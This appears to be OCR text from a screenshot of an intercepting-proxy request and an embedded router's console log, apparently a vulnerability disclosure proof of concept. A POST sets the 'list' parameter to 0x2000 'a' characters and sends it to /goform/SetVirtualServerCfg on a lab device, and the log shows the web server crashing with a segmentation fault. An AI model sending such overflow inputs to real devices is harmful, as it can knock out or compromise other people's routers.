 Request
Pretty Raw Hex
\n
2 Accept: application/json,
text/javascript, */*; q=0.01
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 23
6 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
7 Host: 192.168.122.15
8 Origin: http://192.168.122.15
9 Proxy-Connection: keep-alive
10 Referer:
http://192.168.122.15/index.html
11 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 X-Requested-With: XMLHttpRequest
13
14 list="a"*0x2000
15
16
17
18
Search... 0 highlights
Response
Pretty Raw Hex Render
\n
1
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Done 0 bytes
Yes:
****** WeLoveLinux******
Welcome to ...
main_test 488: g_lan_ip 0.0.0.0 admin
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,160
webs: Listening for HTTP requests at address 0.0.0.0
initWebs [653]===================
not find the ip for the loginUser
R7WebsSecurityHandler [1522] url=/goform/SetVirtualServerCfg
R7WebsSecurityHandler [1581] i=3
R7WebsSecurityHandler [1843]
R7WebsSecurityHandler [2142]
get_route_info_wp list:"a"*0x2000
Segmentation fault
/ #